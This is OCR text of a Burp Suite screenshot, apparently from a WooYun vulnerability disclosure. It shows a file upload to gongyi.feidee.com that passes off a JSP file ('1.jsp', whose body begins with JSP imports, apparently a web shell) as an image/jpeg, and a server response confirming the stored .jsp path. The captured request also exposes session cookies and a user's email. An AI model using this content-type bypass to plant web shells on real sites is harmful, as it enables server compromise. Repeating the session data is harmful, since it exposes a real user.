 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://gongyi.feidee.com ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=583904EBD6843F7BB2A09A50C4A9C5DB;
__vistor=A87F013C1aa413u1k; _ga=GA1.2.29318845.1451481222;
JSESSIONID=4C0D4C4F7125A6C604E999B91E0D6245;
__nick=byisyou%40126.com;
__utma=180741936.29318845.1451481222.1453981812.1453989910.7;
__utmb=180741936.10.10.1453989910; __utmc=180741936;
__utmz=180741936.1453989910.7.4.utmcsr=lc.feidee.com|utmccn=(referral)
|utmcmd=referral|utmcct=/index;
__utma=19116334.29318845.1451481222.1453992024.1453992024.1;
__utmb=19116334.41.10.1453992024; __utmc=19116334;
__utmz=19116334.1453992024.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=
(none);
Hm_lvt_3db4e52bb5797afe0faaa2fde5c96ea4=1451533086,1451538586,14539817
93,1453989985; Hm_lpvt_3db4e52bb5797afe0faaa2fde5c96ea4=1453992445
------WebKitFormBoundaryWFahCcZjFL8qBKsK
Content-Disposition: form-data; name="imgIndexId"
------WebKitFormBoundaryWFahCcZjFL8qBKsK
Content-Disposition: form-data; name="imagefile"; filename="1.jsp"
Content-Type: image/jpeg
□□%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 28 Jan 2016 14:52:48 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Content-Length: 77
<script>parent.uploadCallback(3,'000/016/262/924/1453992768492.jsp')<
/script>
? < + > Type a search term 0 matches
Done
231 bytes | 7 millis
www.wooyun.org